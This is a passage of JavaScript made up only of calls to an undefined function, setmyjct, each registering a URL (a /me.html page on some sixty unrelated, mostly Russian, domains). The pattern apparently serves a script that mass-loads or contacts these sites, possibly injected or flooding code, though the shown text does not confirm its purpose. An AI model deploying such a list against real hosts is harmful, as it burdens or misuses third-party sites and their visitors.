setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");